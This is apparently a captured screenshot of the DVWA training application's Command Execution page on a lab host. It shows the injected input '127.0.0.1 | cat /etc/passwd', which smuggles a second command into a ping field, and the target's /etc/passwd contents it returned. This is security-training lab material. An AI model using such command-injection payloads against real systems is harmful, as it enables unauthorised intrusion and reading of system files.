 192.168.1.5/dvwa/vulnerabilities/exec/#
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 | cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution